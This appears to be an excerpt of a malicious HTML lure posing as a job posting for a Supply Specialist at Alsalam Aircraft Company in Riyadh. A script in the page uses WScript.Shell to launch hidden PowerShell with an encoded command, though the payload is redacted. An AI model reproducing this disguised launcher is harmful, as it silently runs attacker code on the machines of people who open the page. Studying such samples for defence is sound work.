 # Please Wait. Loading ...

<h1>Please Wait. Loading ... </h1>

<head>
<title>Supply Specialist , Riyadh, Alsalam Aircraft Company</title>
</head>
...

<script>
a=new ActiveXObject("WScript.Shell");
a.run('%windir%\\System32\\cmd.exe /c powershell -window hidden –enc <redacted encoded command>', 0);
</script>

...